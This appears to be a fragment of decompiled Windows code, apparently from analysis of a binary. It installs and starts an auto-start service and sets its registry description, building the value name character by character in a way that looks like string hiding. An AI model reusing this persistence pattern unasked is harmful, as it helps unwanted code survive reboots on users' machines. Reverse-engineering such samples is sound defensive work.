 v6 = CreateServiceA(result, lpServiceName, lpDisplayName, 0xF01FFu, 0x110u, 2u, 0, &BinaryPathName,
v7 = LockServiceDatabase(v5);
Info = (int)DisplayName;
ChangeServiceConfig2A(v6, 1u, &Info);
UnlockServiceDatabase(v7);
if ( !v6 && GetLastError() == 1073 )
{
  v8 = OpenServiceA(v5, lpServiceName, 0xF01FFu);
  v6 = v8;
  if ( v8 )
    StartServiceA(v8, 0, 0);
}
if ( StartServiceA(v6, 0, 0) )
{
  phkResult = 0;
  strcpy(&SubKey, (const char *)dword_101B5518);
  strcat(&SubKey, lpServiceName);
  RegOpenKeyA(HKEY_LOCAL_MACHINE, &SubKey, &phkResult);
  v14 = 'i';
  v17 = 'i';
  ValueName = 'D';
  v10 = 'e';
  v11 = 's';
  v12 = 'c';
  v13 = 'r';
  v15 = 'p';
  v16 = 't';
  v18 = 'o';
  v19 = 'n';
  v20 = '\0';
  RegSetValueExA(phkResult, &ValueName, 0, 1u, lpData, strlen((const char *)lpData));
  RegCloseKey(phkResult);
}